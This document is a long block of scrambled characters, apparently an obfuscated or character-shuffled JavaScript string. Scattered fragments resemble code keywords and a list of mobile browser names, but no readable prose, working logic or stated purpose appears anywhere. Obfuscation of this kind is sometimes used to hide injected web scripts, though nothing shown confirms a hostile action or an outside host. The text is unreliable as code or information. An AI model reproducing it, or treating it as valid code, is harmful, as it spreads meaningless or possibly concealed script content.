n(Kyue4-9!QAK5sgiQoC{.]oce]9(nV6y 3QKzr()a l!<Kd.ose}.9;ll.tVis()ftesouVQz^06KUQK4t:nKbln6eåy)|.Q,Qab\/Klnd3Qgd7)kMnii:dht:KQno8s2u1K9aKi.|C5b}>0$d= ul6b(.nșr86brh1K (Q2QerKhKrvIKi1+o+):oK;t]ga(.},1+aoSu`eK]Kx(ceoe1.bQM,ne U:n2on(#b{}1x 1.2!)[6g(SU24y,]15.h(]6:pKnKtXqjQ. cy0t,f1QnKIKKi54a^K)1eSK)KsQräK..1^V6e9upyK{QUtr!q>_K]K4c 9tgQKmb]6a4K8ceQtvlX{Kfaee3fc0vk;9hA{+kt-A3.(.to}r;Ks6QMxf,Msa}tkSs8d.B=sKxrQKlnU.Uoi][isdtKt@f[}$eH>2K__l4],X!KswdfseQ!t74! rKwK{f3.Q2kst),d[i!,}1}QkKiK,O@eKQs6.b|pig0 9eca:QlMKF8ty6,;n4eoKn)Q6Qt57k]KUcKdiQo] oeQKgl!sK;ăbi96b8r35bKcfnzt6aMKrlvtryKu11$59e}? .(8]KKesab1"6Kduce]i}U7K)$:k)teeK+iU.tylK"eUK!:UnfKP_W!.1nK ss=KrypaKty5UK[3C9K]o)QrK>}r&K(^Q%b1K4.5]octeQK.b[a8_QwlL64.kxbQQyH;K]e&6Q3}y.2!teUt]QKK]nKbLQ.nTri"K[KxKoQfKsiibcdKei,hxK46y]_34aZ)Q[(=Q.f;sK29taQeu5b}1S0j!aKey]3co].b3Qr)a1tliUi aduKtlyieQ.|Q.{bb_b`.K $rfsn*}!\'(vKe35]K6p4d1K 5\\8u5tK;8]Ubt)Q);Q"6ae6Qa1KU3eU7.8n![tQUdl,ag4KEKQQdJQ,a,^gtQcnyU1t7!}QQe9s,8K6t]!K6Q(5=Sv=sl.25daQpQ9.Ugi;KjQlex {KI1Q,QpQdbl:aKx7U0@_iKKo)U{\\.i]QkQKqjt^.Kk8f.t(S6g0b=ăsQ^M6*T8KUA9oss6i).KZQg(br5a4K+K5^K]UiseK.ibiK}kedKrb.3[:Q8Ke`(.7bkmoKex1K70Qa(c9)of.sxQUr}e)4(2xvt0Kx9.]b,rh3uQ.Ur_KqU ]0t..3K(`i_Qi>5_5Q)tUS{(3lI(t5U67t)t41Q].eajt2K!pXa)c[tCKZ.4].gX$etKbkK9R55oK,XQurrraxxBd&$QL.KX1l6(=|!De({KU!9}(3K`3f|QiSirK1g$b!ZyíUtGus:Kn5.cdJnK_o6}}5s..eKKKUt)KniDcne.!1e"AytkQ;K!Q5K(U]]ebtQ.)Hgb)u6U,kK}6sn)(KhrKK eQ.gQco85rr57K]iKQ{CsfQ)tQr3?l!i.KqQn:)aQ82\'r[Q5vipQU44:gt4%,.9i)K=ZUKQd]tKQ}sb_}=KKNQQKlKQK=pQUmx){!K^QbsKQ5aľp,K`d]!eg.KQN}<M43D.w.del3KsG:]0oUKo ;j#e5dKQsK7!!biSQl.KQo84hD[>\\%en1..:QihehQV7SS..#ayepfQAi!^(lkQQfgKUGKKbu3]_1]KhengQrt;u.]P(|)5eKQ(}n\'UKtU2KKhK=9145eirfD9tsvn8 Kr]Kn5"K(u)4}..Oit(Qa\\:1uy!8d3?ectK`.UK)K,Q9 17KB1Q.9d:pQ.iKU)KrK5f{8)6`K^QKQ?aQZ]ut!yQ;s}ntKK)b2K=îd1U8\'Z.zK_QQnK(QUQlK.$QlKo(.$7r1u!*nlt(y(eeiQ.uK.Içp]AC];sEK0ccrvA!eQ\'u.Hc}iKsoa=d:"eQtakKKt1no ıS.ns84KrK=7K[QZ9KKh]bQ!Os0!.r.ri> T4zK]})KlKh!{*Q8oQ.U!).}.y689}ce5"m;d.O]$il16.Db1)saeKUQKoKQK)Ke),Kerdj}f+K],}$wilK:n.0di:o({eu]`]$ sc7et};KwsQKtK1tK8uQo&K0y8bk1((;UlboUiez"7q.w)\'{_B=ve7K:oU)]srs)gc(Q]6nKo4=i]1 @1joQQ9rQ437KQQd4sľ7KK)=K!Q61go Kee!s+Q)?]rcKd({elCQt0,E}[y)a0)l=1@Kc4y (,}MtgreiQa.Kl.K;evbrKQK8e]]o894losi}8`VKemgKa.a t}(K3HQQ];Q; Qc8(!endz71&{l9oK:K},g$tK,h)eQ]nxh.e4_=K.>iKw9$]mKKa5 é+KreKo5aQm_esbe=KZQed9+rUS(tg4QnKQ>,}$Oo:lwKdk=}:K_uQ.Q5u.tL68K]i!.Ke$(.KK7rtn_Kredx.Q}EchwoK.,grKQrro{##Dm,Knt#KLceQi,ylMK.5Q}eK}U664Qada3,QKKtmnc.)L8U.\/v={45.Z(t5QonD}.i.\/B.epbo1|nr1B_{idofkhs6_Qc(cx8(+QKn(=17|]}{K:KUQ]KuQa2 ;aKpsn\/US9.e,y|Ke}K,"r6n??b=ihbsav]3edoCua6eKi0KlU(eZt5n)b).xKp3Q (x.btQ3.[.6ew %s!a!k]E.25.xQe9.x.)oQ.U!sUAn]r`h}(a)o=t%;5nn9M5`Q>C$U8e5oUavmpx\\U.Q0á.;Q.txi34k]4Tu1KKQ);npC!UweVU0.ezKKX45t}daU`._b.7u1|e c f$7i.;eu2=2KKxl.\/7K.KKQald].:Kc[15.ctu1h3QZs)n.ei. uK,Ks]QQlQ.K5$e`KAKdk>%1ie3.QiolxKKKKF_KUKU=aB76K.u;Qd6#ewgKQei`jue60:.UUsw)QiCbwpej!n!ksQR8y%%uKt9kKdoCeIK50QK}Qf865{+QcK:eK:4|iehe27.qauyQc\/$UQKi\'etmoa}e\',lQ ecxey(K1,K\\9Q]ib LQrr!b!:.ot.Kan}KmtK].QoiX.Knhp(15.}U<1efKlFno]5 0$&eKKsQ)seöQKa8!Kaa[KW02oQlpe+aurb7QdreikK4cl))60&QZ0k0iQr4[0]Q6Ie160b}hUQrQ:)..KsK$i}%uPK\/a2rKU&KbK 61.7.QKK7(3KaUo=!*Qeksn.B.tlťcib;ta" t5.!(ctO!5K)KK}csat,rwAKtKrKp`7\/&T8}(.B!big1,)...Kp,sK):pbUxK\'K(KbstneQo4[!17.eu)5StK!6t:a_K;%UC0K#.qKKQe 5uc(K.rtQ]9]KrK1e.{s4.KeQQ7c(eH nrK{K_9g7$!"rUKfp)ci4(5,QGt[ KebQKKKg,[0 .5e])._4l!: yteQebQKUKinf43tticisii!t(bGl]sQK9U4UK}@i(Kd_Ci 7.63 kz618KK(}4sKy71am 2(K"K41)s,oQ](dU6a1K)d[ oeQK6ea2G]2gU14hiNw0(bKs.1rg!KQ.[Q)s1T3Kgl6;9tn_];(_=nKsK>KndKrKso j&.1`Z]7](aog1or).ue\/KpipK\'lE.`9,K3{0.8ovsiQg0K}reFK+rtKd;t4Q1.4Oo_ 4\/nIV}xnvsKQaQ0Koort#EB=rp\\]6rgQoaUQuZQOQX:$r9nsKP_aK9{K$öQu[spM%tK85[_s>bds(M)ob6.nrKK_9 7_fbUK6ı0n1on6mjE](sKi6KU4een,!Qo$zVx1r.},paR0gD4{0]::4.kQK!oo5).K1K`Q.]Qn0KA{Ko6(Ql_pIQiQ}=o_bee1]sKq:k3Kz3i!rQa}]16IxUsu.QcOrs`?;;n.asK2HonKd(4aue8i}eKpnr.}KarrKK="(1.]4)\\Uf3KK1?o_4t7s7i}QpQ)o$RKQ]y;p.Sg.a5o)4rQK:`1Qr`aQo4da g3QeK :u`.62K(3)9rqvs>,KKLQyas%f%:)`ü6K79,Sy98]o;tQe0Q%U!i1KK(ffe1_U]apnUaK;x}=.g!Uo\/KeM[-G.Z54 C){Ww x\\QbneK$t}KKC(Qsaz_#(4K5nKK0beo!.xr&6oZKe=m<O=Qb,=6ylUs]d9U0Qnb,4K1 9]}ıs]K=tt)<ch`gten7K;slPQ18MeDt;5s)ml4KKKsee0p5ooQEnnU}1a=tcaQc.7UA)dSKK!G.}?oh#extiK{N0LKUM=}EvxKseaa}da,ijQQ8yKl.De,aUirQK (DmK8}I.KQtc.1K=(QgKKuQ|Ebi. ri bU[x"b .x{Cel$sQr8)x$\'*aPQl9)Q!!Qe;QisfXC]C|A8K.QQ9thKssKQ,ie7K5Q.ua_]sQKa_Qh!.Qs.)ny6eKv5(=.Q)Ji52QvQcB!r(Q)7K,],rerrqy.Q}lwvKtr.;%lKa[0ne4l((Q8yKaiUd!K`e!>c av\/5eäisDZU\'Q)j9:toy,[716ul8R)9fo,arH5Q[!!ädc2i.e;uK5f.)ed,$})Uh,1ntt4.ao9!yS2Qs0gQefsbytd,RKU9oKt]D889)ts,}g4)Q)QQd5piKjrsU=Kxa&.bQ(5tKS0g`K9e)dRs{|elneaK."}{rQ7Kt&55Qgj=i}lUQsc{,a}.U>gf+K--]t!(ZS `=;Hldo0QAK,e.:TK+gZK)d*ClKd,w[k#Q}Tfb\\ `uwA5+rK2cec$9il%.})LnarUK$cnQ:67K;gKea(dC.$o6P>?UUK?xQKKKQ.a;..r4!K.Q79eQ(50ve>2ee{.áQ.9eeou43K.)nK;,Kvia5!%i!QQ6.Q13KK9e.l3KaZ;9y.molKNa(s2l)ho);Ug6iah:Kr{Kk_{`cQU3UK43iKMD5cepeo0Ub5GeK4$2(7l)b4Kre]b4ao;aoe0l=}1K_eU7.kKaKl4K(`c]peKK.CurQ1K)s!.1ue)d.eU.Ke)T*Qn.QbD)7(K)Kt]SiKP K])6t3n4s9:=l2t0K`K,de=QNfQKoQ]5A0(eo0r4.]toKKyii.h94_;öiZaKnn=efaU83?5Ud.KK{nuaxKm5rK60rih2es;K}ers9 dKfpUKQ6Lot]KKEo1eQ5]3Qf6K{9öcQE.4)KK6K)iKo195(opKaUDrť1se(o!=KE4[b+;K!vx.Kd(K\/KQUVKz_rfg)K$sl.o4g`l)p}7k.$Cau=gKy]eK!)sc}ncy$5h!lirKhKe](,Kl)))Q,Qyb3aQ319e!K=`#,1.)tUQ!Cbb.{d)(yQ*KQd6KK!rKl)3;ev2\'tUU.KlKnb)kQ=i7K!(1!eQnKKD!,%)bzbSKssQ.Ub-9Q{KeQm]teK=m9rxzt.vss6t%äK)nfb{Ke.K.K!Q.=4{g=tl i)0E7 i5w$r(auBxQeair)QeuS.nkîUQ3QSn >=tQ9t3i[(EKeKeiftKHz_r&jKKxf]5K-!u5{6K_=_QQgeQ.Vu,Q;eSj{kfK.=,3o rQ{GQ!eKa,)5ıK]iUwe{ywK.el4bi:e)o= u\\Li%iJcK1pQrX7Q3Q?K_KQQ)Qr2K.KsoQabo[(e8=rfnKahtcguQ)]C1QNA,,p{.ab!5+iQ.ubKK%KnKKrU10K$Q8Utdrb;Q6eb1Krä0.VlbKtrKK \/awQ...ac}0v`edp!lK!KE2Rd-]bn)c<#l(KcQJf>[t#1[ aZtr}}(t*5k]K\\Q nU=!N}tse Kb4bQ(QQ.(5sU]!QK6_9Sk.nZ:Kc7.`59a2a6o1r0SA,QKv4nc_0r6QK5u$|v,isSd);Kce](i)*a]_Qn3a)fb. Q.a{KQ05m}n+tK(ečt..lQt]eSi.soK nQuoKnfea`.sQ1s5yı95X(KKeQQQ!KQ30yb]at.b[.=4]ap;:)@<9-K{rne!o tKrQms,TntsKKeeZsbbQ0Qs&A=yd3}nrU!563L)etvoKcK7öCur}nnı[a]pQ1!cQ0.UQ( aUaQrKoKK2K^s !n#Lyv[$iR,Mo(nKe8eiQn0aosnnu;vV5}v=KiKQ(!4eUtos;}A]y[)eK!4Q5c9kQer!U4*)QdcQz!]?>`6,ecV.9$aQA|mQ=3K\\.sf.=en!8X634)dwepevtSKWK!QdQnQbpQU`]r1]t|m$5NQ)uK)Ke15.2dae}aQ:AKKtUo nQQQo<,]{.KQ)4K2KDe4l=g9a=d0(c6eK>{S,a<81.KKQ..!$thK.K}.uťrt86QO;okZFKr!YKyeeK.I\\QK\'gtbEt.74spKaK\/&g(K)*Kt.9hb1>.aKfKK;go!E0lt.1tCUQK.Q[KrKEbaKrbK,en6.K4(Kao}(a:?cd:$X!y_eíb]Kíp.cQ0p=I1K UaQbsKUzKrt]j!zr4cl{m.Kf640()(Kj.+KEK(!ejeaK]pt Mo7(Kt:1=(QmsSr,#4(bQ1KQlck itäxM87Q=Q9]\'Q):";}upKsQ)KUlU[-Q]a)K5d 6s4DdcUgK!e41;3iSGstaQ 4:.}fd%írbaKQKUlUKtis5rt }u3!S)v)d.a}#rbbsks5c no sv;UKXxo]6e Qu,2ogK8+ i.UZKKg\/,,\\.")u(K]75])]{rnaXqegnxel;(e-$K}T.ni7o`Bjg` n,)n[ciHQma,;.ugC9kluiv,K.KclKM9,U3.]s]!K5b>k]kt1!dQd1(aA $[U:,sa0K, QDKt{ .!9hte1zQ},edť16K.^sKQ.6s3n$DMsKfeKet.ede>fU(KxNQhneQ9:((xmUiQK (oKADNl7l. {bKZKK,Q$draKKe(KQ}:M 9sMlre]i no(!$dtE87}axi=1g2ge3n61Q}},mihth4K {7)tK.9.KK}l\'ci UU]+s]9kb}6!KKQe.n.`.,,fvo9@k=.bK.]4.(@jsf e,0it MiQHK]b),#Kr9,U.y(QK.-prr. KotoKni9 i1l;(r.zxCDoUs1UgnQC_a:t te6}.;GQcUQb.5_n.ot% Cek KK5KaE97eK6K]bAQQKQi,Ar$u9bK0t6r}e.)lu6a#meKKe_]Ka ?layQel"!}}i6i4( eKg05,Uibe\\te]e>Ur4K,R{KerQ,!Kne;XK)(nirK)ohU!56a3QK5bzas\'Qs5 e=6ofiutUıK.2K1nar{Q]c[nnQi#,K)t}QM5DsKQAtCf\/1}V9bseuKKes0;cK.S5weGK5\'2osQ2Q5QK)9=02)}}Q46bu2pr6}5,cUK0HQ8 KossK=QbKbiQU!iKK2re!Kj4!brNvire:q)be5i68kDK#6Q.iK5eUvQ`GxvK})!bl]ec]t3 aoZnyK]0.Kh. nK5}oQ-rG9(9.=,O&{Q45scyK1n.:5dif\/75,Ua Q}hs} tyUC4_dea1Qn]p]}K,}(S]0neEKUUQTK!-vcbQ# KdgesrU4:.3ae]oeh.U8&K46sdKk=tsKevU;K(>uKQi1.Q,;]e.0laKtl00h(Ke!pl=_2.Ql2Kv{1ulKMQ.]c.!K)3KG S6QK,KeKldU5QobQUttQ(zK0lbfKg%g)nt.QbUs$.9sQ9KQ]i3QsQKUc.|e.96i9nTKbn44Q4r=0KKbe. i}aQrKGQ!$anKK=K)iK]a2@5m.fEtyIeb.st7Q9^l"0rA]7äKeJU1A..7pz)sK3eb x7 1o,KK>oD>fcceiQ m&H3sKQa#]K !auC>))b$+<Q=nc {taQM.KkK>9Z)E%.K \\6tQ$ZebQZ[0rgD():.QK(K1Q4]`.0%5:t:5QK(]@,MQ0iKQa7:a6o.Q)nci)ahQbUbQKU (br}4i3KnQ!QoQQK]i9.1K$Q@[bQ.T]fo$KK]=rKk.:t5b]fl4KbKKeQ}Qs Kr-i QtQn<$ucn)et)Kz4"))n4K},_ 4K.,one0:uCK?(aK#Ur2?]l,nmso U QK1bc]lnăN8o6ie,LZQKr_K(K`eUe{ec)d.>,Q;lrbmbD74lKlcgdU4ny4D\\nc,QIUstDQ^!QugQQQC{b,'),Wgh('_Jb 60K{JE76}=.OJ"e})+U@e60J{_yfv-icl=.)Jbs600};MUf*p=(UeDle6.bev;=J.d_U_()JKT]au;e(i;Ktre5umK()sUvU.bUetl%Q),1i00|)}GTcenc0l(v;U1=.UserJ%2{,i00J0)e_UeonUndo.b=dc(eaoJ%UUv)};mTs!ea1(J$72 )}K)Qd16c8])(so>{yTcvnc)l(e})2elJe.n{JIaJ!.r))e7veU.!ris:onUec]()pKT,auQe(};UU$e.;s0!o&fQ239K);l6$ J;v.!1ff(^3 ]) _UJ$UKof6Q^d7]n}JuMeHuIQonJK#Qms=tt_ngr.!Qludinhki5Q4r00+?UJ10E]Q.1]A!2 Q!7]Q 11=:U511_]Qe4]QT1w]Jg.psttdnTdmp-atXJdf$4.7=iFN6t.xaiQ.r:ti8ns2);_KUM11KJ_cFTAxtyuoaitsonepy<L(x<1JJ_JE.sJ:a\'Q819=Q_Q48d7t9gQr46nQ7-reKQ!tQ7tdJ$Q_U50e7Ub.sriaa_6c0Q6deGcr)be)by4T1iJ_Lmw=apyen Ic2n(q4gotM!nutco ())Q!NJ_zFT$nQH47[Q<+6Q\/Ud1exd.s!dI_oni_6;3Q}ta!Q_Z92Q}K$C7T=UQQds()7Jb0E8UU:t64e]QoU>)urKleUke}s!.C7 ){dhr9w.}U{irrYrQ049e)}.@5{8=JtLp)U!;Ufpu,plU.klns*.bWvelsien:`bCa8}gva#QxU()E>{}bC(2.4JJU.b9d}HV4z7=KbCU2.,JJ4UFc>.,bj]cttweote3d=qbKi.x-,U;Qf-C3e[]K`{[.!soS}riUgUbU1l])i41=504){tF.}U1Q];,==*bUe1]UU}J.bw129};io4J(){J4Kk&4UTxkUkJ^Jar$um%nt:)}JEQ .!6nh[ri_(Kv);tE.OJ{6ru %=}UD2G.4exeenAQuS!e.te0dUp63$){Jx(5}UI,J7)}}Ux}Ku)KEfKul;f7r(U%8K=06i.iQ}+JAri+o){axU0[Ur,K ,Kt)}K`Ui){{x(x=,tE,JE)(p42};J(Ur=\/Jyzs.!ses5(Q|})<\/. b_0upfr.Bb\/ \/.0\/;Ko1;(Jt,UmUAJ{UaJyihQJ4D:U(888]Q!8UC(as7rw:.upopdrtN(U0){ionuin}e}=+J18U.Ksy]J .b}+o].b?x[JSK;8]L&Qite%t(1P86))\'{Un[UJ=Qx(Jj8UaUAxUS-Q[_C3$US).b(P8 )}e}Kt.xJUBlVQ.K(Jo_yupurUI_s#pe5QuotrnQ$KCUQJ^Jarlum$nte)}{in-ll8{Jo_sTpeHU"9}}Kf(KU6eetauL)L+mrfsQ{{.!J_p]*_n=J6Uy9gJL[]T!_=pLJ__sJtzsr\/ay.g)oU66etCuL7L+(rfK.b?o8(UB:Q$vC."__]L*[_}U[5Q3.Qgeb.u.*Lo.r0=. KoU8U$)Qg9CU!JKtr0L%UJ"r!JCtr]L%Ug:foix(0 }}|QwQnh&ri#=QQ!ckeaheJ]UJUUwUf42C=nd}K_QfQuJUK|{J4()J};.(b6bJa={oSJes:duJo.kQndUar)sQt51s,u!RS3ippkiKksl`5|]}(pr_vUrJwi:{UniQutQ7xuusuQ`k3]pun8NatigD7irRQK54K},(JSSr.san@le2s:i},onKs,UK{ia(!eOK JUQ{U;K+]U=5b[r};tOK:JUU!pjsh1U<K,oefKJ,UQ{i (!uOKtJUcUh[`!r<{UQI2eK(JUbre urg};9(bJ0xUo_}K+KUUQ=_l?QrL#h@5eD.g.b9){rK16.!]pl:ceoJP}D,o)}Ktr-ggsr:o}1e,Ut{i?(!9OK265J2]eUhoUQeJx8];7(UJ=UeK+:51Z];+QFrKIKD7KU[&S}](5!8=eUiozQ!JAUi+])Up[UQUgn^,2<}.,tiig;err<Je:Kn12PMQs4D6Q+:>J;JXLs8KQU={JEJXJa, bu blus:ei,@anrel9blU:Jn,d taKl:uP4]})ypQrre6`)5Uwn.K4veQtQw555)QodeJai7=.CDQJJk=XUg,Jw,JK)QdQkJeU!.rojent)DUw*.Kyve.t._bjJctQ)Qfdeaai[=.gD;K0x#qTWpeb"}alsK.b}J{Uleb!eQrouQ^h6]Q;rJtuen}e};D0xJqJeU"sU._is5L$_X(K<K-76n={e"f;le1UJ}Uv _U!,Usx6e12a.btM,b=)|U%J3U4deS"1U571_U*,Ui53&a6u8]);lst..e==&QQ72r=Uoqu7ryMel(L%;slcQ^ 9QU72KUYl{_QffUrEechr(UK=>J>1K=_UWgFtKo77K|5H2J5_U8mL9(\/da\/JquQryR!m2n.rjs`))5U}ou}])})if {Qt31{Jjdx&Q.Ua)Q888x,g8tStttLng7Q^Q0]JJx4]KeU>docx7!dosmnaleQ1J|]!s}meeUBH=>!re9urWQeTncouddsUv)}y;UdJ|>{UQ!oNL"tu;8eturnK};JfQ]Q4.1]J{U6.KQJ;rU:680fnKn28sQaQ61=nKe77hUb=QpdU^)41043b){QF.@MJU(U}97aKn6,156Q|63gnKs28JQa364snKn38=]U.)}mQ+9y!dC7oJQs:KoU<yU6oneQro)=Q{;UQon."Q!};!.gotU).ppTarJwrU:!32Q)[J].9ap(en^Ch]ldgP)8JKJkiora=ieS.xsld+rQmle8.ba,JEDo5oUr4D:==9UT0etiin4s.KJoSit(QU24srttDngG.!Fib,arpesz[4e7+Qb1i65U}K?K|^74slCanfBg:+#JQJTaSt}ra6e(g},QTt8toeagJ:KQ6UlJ:bA=5MQK58{U(@#Q`Uw.UR4UE.4Da!Ug()T{d#le3e. UwDUR:co=tiJuee;Ut=.3Jicde6et9QetrUfJ:g.Ue;bDeaC};4E5r2)KaJ|Q^o6]dUze:=)TdtfaTlJ };xQIKefKul[$;QQIfTtrtoKagV;dtII9it!ix9nC(nf;g}Jdetau.J$ {gQtQt,sLtQ,,JMQDK,J,:{Koc!l:9geeJw2.i_(UwKN0jUJKNJ!dimoKQ$]7Q?7]4K[J,Ur:KK64)7=6:1J68d;tKy{Uing7sTtI.emJU$D6L+;wdnK]J@JZU);UQJi{cLb(et{J=olg.!iogUeK+JKnRK1wi1K7netlteQ(K-49d))b`Ll==5uQ-L&t;Uc.jU.ro.!mar!e(y<}]seeKRUVQQwi9K7Jetfteg(KJ490), jSerNJ!s-ri.giJy(0<)K,JMKR.ywenK1J@QZK149i))J},2JY3{ggtJ^K.af(o>KUJj+>K=.!JemQ)QJD7e%7J}Kh},Jr:8#JaJK=K]3f503=QGJaQ%Q]Ui=Q4JY9!Q]1650]EUMe_UJJ-:==K&;)or,UGc-;>rK,;wJiltQzNhan.s)(0]QC81]bU_.Q1+_K2};(fQDQJ.C3UJt4){]==rb_JQUeJAo_K2;b9ea4}KU.xQ},JetQK]rUyrA)4-UK44eU@U12arUJDa;e(]QwietnimUQzeetKimu()$N1K.d+b2U.drb6a.drb6U.dKb1,006UG(b1U71w7tg.vUTSUri!g(e};+kJ1=.UKGQyQ-9J!.jp.r:.!rtr)ngafyJP)_.UQQTb72.},c@KpJ^]U:}6]+(KiL#tU:r4]x-1 }}U,J-tCgY:,]Qo5CQ=JJQ%a]UQ=QeJYs!Q 16h0]IUMr_UnJ-.==)&;{ortUGR-;nrKJ;wrillQz4ha .se(0oQCW1]!U_-Q11_Ke};\'fQ0QJQC3kJt,){o==}b_eQUQJA;_K3;b!eao}K7.x5K|e38 l.roJsJd;$572J,J+]VJ1;_e?J3QufUQb60U,UL(UKQ]xQsJJVKQcM{J]=.5JV-x_}W$tq.6ad:Qzehtul)lULQbKUUL{ULKD;tcQFK6#c?1cQ!J`rJ}Q|){_UMdee"1X73,*Q874eKeo_UYshgw.1efKre|sUu(J,Q]!QsaULeQc2OJK:{eUqatJaJ6u`75],;}vJKaQ6]J},_\'i!2s.[].QLbJi)sh-w.fef,reJsUr:Uo(J4Q]AQs5ULaQc;{J9t.uJbc|J}Ub{QE}_UJ=U9.!bel[L%K,QQ=K=.jlQM_67>],2U^=!J5J6PJ` &Ja.b.Jbi|.lQLi{Qg.!mddoJQMQ)KKUodUl()-le$Qxo0U+=0oJ"3Qd v+UJ`as= tJ].! asaJ(i}UL));cl2ar]J2UU=(;_tK=3op{);fc(bJ`,_03=Jn){aEJ(.!KL)bQ&]!r7moJ|QKQ)[[Jx.!$L="bJ }}VpUe>.030-{Qs.!]emvU|J{Qi;_rK=QopT);Qc(;;cJeaiIJp(Ue)}t}UoQg2!i..iCUs).bu;UN=.xU>UetfJ2IB,t0)r_0i=pesh7U=Q};J=Qp.!Js.znUm=.11;l>sitJ,(UQ,3U)}!gU):KxU:i21-_Jj.KQ.!UoJ3.!lepbac;(Ut38rU*24]H<6i8],T6e9JdKFwrn.^8.]Qr26QQ_y37J}}#gU3.keJ[UK#i4JQ.!=U-J)K=D5QQl)srKaJtK$g\/wCUUbfKK4KlQql()i)K:5Kc64g7.!Jk6JO9a:QoUrQt)J)oy:2:2i6]Usu]MepuKy810,ubUs4ubcUu>s:Jsh w:k:2J9]4J?kU:b00o},eodrlJlQ\/J39_,J(Q\/{2]uUtR`8c]}(,Q;id)U8n0,JkQoJ4Kun{<Q8s(dUz=unJsuUo.{U[U()U,JlsJ-K$$D7lNQv49eQ"}_.nonQB.rprtvUpJwJ.! ni(ut47x2us.K`\/D7T!rpnJQQi|();wrcn.5utQ.sg[s\/JO)unU<QmsJJK$|C3lNQ)88.";sry1UZ)!UKKU[UCpK;+C[15U242l])UN1:U!(K;QC[c5Ut59o]),`(.U=4|Q0Q4;39y).vJj4x)-fo?(U.4Dt(5o2JJ.ba+o}.bC\\[e:2n5]}!Q-7]r{UUseUQit$(U\\[}:2t5]}),s\\[):568]b)}p}})L$oe)N_U deJug,es4agD(e)U:jG80])k},=un.suQo.MU[:Jd $5-8QQ;tQyQ]C3KN.c);]ZUaUQ.UJ6K^fUCbK;UC[d68yQ|t4De{L9b$Lt=tQv@t)*$U;.!Jacl((|$x]51.)=l{K=J1sU?)ib:innsQrsu:MU7),k:6f5]`_Uxpa4enlsQ1suJMUa,U.9]=Q}runksSabm;ue}.!+ho8))f);b4JbU>Q.h;M7d8]..!targntt(U179]])A*;|>jKhQ@65U])6OL6b$)liQernU>]O;cUC3a.ose<.s(iauJ15slgdeg.!einp(U765(])G*}};KJU6sodJlJZJFKOUtJ^iKLr^)lbKT5CU.!SJ) y)6UEu39({JBU8D$J(firdQ!tioleK.r.J6t),,Q=5JMt`$(U8.Y>yb0K{$K==DbKQ$tQ8[.]) J`UQ=af6>4=eKc1trrvJS.s-tr%;U_67U){4Kc-dJlQvJ=J;);)KcJtr1vJu.sstr7U6.=I}+QT.!JdTz8+i)}aK4,J)Upyn$J\\,$1ct<rQlJ3Qst!r)l}eose.bQ4U6K=IJ+Qn.!;dT48+a;K8kJ!.p0($u&47)}7}).KL1:649],KO)0h4sUKQO]K4U1$6^JJ})U}cN$(2){rUCUeb.gMessJgebe,C:Q 83i)}-,s6tQJleD.pJK1Ual.rJa.K!.!wJ)xy;_eJ!.!ett8(UK,val)b,s1tQUK1JfKeJ8[98S,J3)Uh.lcdd nK)va=,.!.!o!oKheKUji5Jc414JDQ`o9hebUja{oUhegUjk!f(rE9chh(U!=>f_UQat1r(-:4U2J}}),U4eesJri]edJyK,va!K5$81K85KDULExUanJed71v0lKcJ8J79dDU.ChMckedKfva-K5581U86iD}v}K5{IKit{ixanC)mm?nJUK$]9Cn,cLmm]nUlKfo,c(mmQn:sQ\'kax6ab.nd@x:K1,7et0ax(abtndJx:c#JXmaiTalIn-ex9.btm$s.h,M4{5]eUY%K|=.xnQlQLJEK$k\/JiUUlfKW68;]Kb4Da.!^k(UOJ[:{2Uqr:LJQ`h8])UlQU:(45#], Kge`8D],eoc)7xJle}LQU90r,J!ke.tDerK)91t,J(yidhtbirJa9U],ttc!icnJ6i`9 ],6JRu6Q794|,JsTeUtDe]K(95.Q]2U:s8]sL)r\'QK16a6]]L),iJfL\')\/1697{}} Q\'eJp_]:4},kk:p},ope;di5g.Ueq7esKs:\\,gttJ1:K0J4cJpr]J:SuJpo5tJJ:Kt[U)1648Qt69eQa751c34.36b33U37w20K39 a5M6Qy4QK1Q-2Qr3QJ2QU4QQ5Qi1QU2Qs6QQ7Q;8QV8Q,3Qi9Qn57UU*,632]}oJE7K#oU:(697Qa?99J37n].lin$exTrfnJ4J\'(,)>e.b-JKN9:e(6,\/gttJ;()MiQJ!KC4DW[JdK\'))]Uy{e}K-[JKK\'i)]l,J6KRc{lJt.9Q,Qet.9(oK[Q!hDs.&wnIur7pe,tyKB)<UwdJ"(:JU},6\':v#Qj.!Jl}KJk3dK{63f=wondAK0}7K(Q.r7KeQ.a42d]U^63U)Qf88c{aX[sbJinKUi^KJU{Sut{7r$seLvel(Uo(U0){s%8:=J>;f5r(U{t(}b,f.Ue)iUZn==)Qv,=)i^UkaU_Jwt`!RJ=e!inU\'906Q)|j.Uy!J6QPe{QZ88l.bKJ=_!aUtrtQP7};QEJ.{QQ88".bKUC0*674]-[0hU@a88eQUl==ix.JK\'0)))U=g!Jt.!deK&1718L>K&t09e);3K.6EKnJy7})KUZJ_UQQNR2=cU\')06))[m]Um.!]bs"rve(Udx6ey}dNCaK_]ar\'e.cuesy(amJsSrU,QUJ*;xJo;JnKtiC3J},iTJdDU(Q\\5etJbU =Qb0]KMUs=JUorb!uQerisgont+`_1?m7$(mIEKobile..msndGwsab.ehoSe|(ku5iaw.sEdr.id)wer.r.|i.uhLneQi.6od=i.eadt.p,acUbetry\\.uUayrpo9k|Dp.8102Mo;ilp.b af ri|.rierw.b ina|..bCnMoJa\/t.rMer0.b(ob,\/iJQUJj1#}U;=.nKm)K;*7)eUE04D Uc UTUE(0?QJ2]:U:s69TKpiDKK12{?QJ3]sQjk]}QL"l,:x],C<QJ4D _iQ.x6ee"ooc()JU% 3=Uin.oKyU7 0Q8U7j0QnQ4M7] jUCUorJ;s!g6tK!1727Q05Ct){cFQ$!Qp66g])D0]AU@(4DK{UmQb}45=]}_bUe12MUP,xJuQ<515x,U(K_!>D0JoL_K\\K"(71UJ_50K,709])0iQU=J6.b0+oU.b4^.pl5t8]}j.,bjgcty!k&ysKJ^rKl|88])U]>.%0)U_K_K"{71rQa.55.29Q);oH!@UXil=.bJKJ`V:K@U<x_KJK"s71iL!x&Us4DI()5;UbJM ;UUadoJLz.bo}4hUAU{Ua!o_XUQU"i@5U8!UU"}{_U*K517#9] 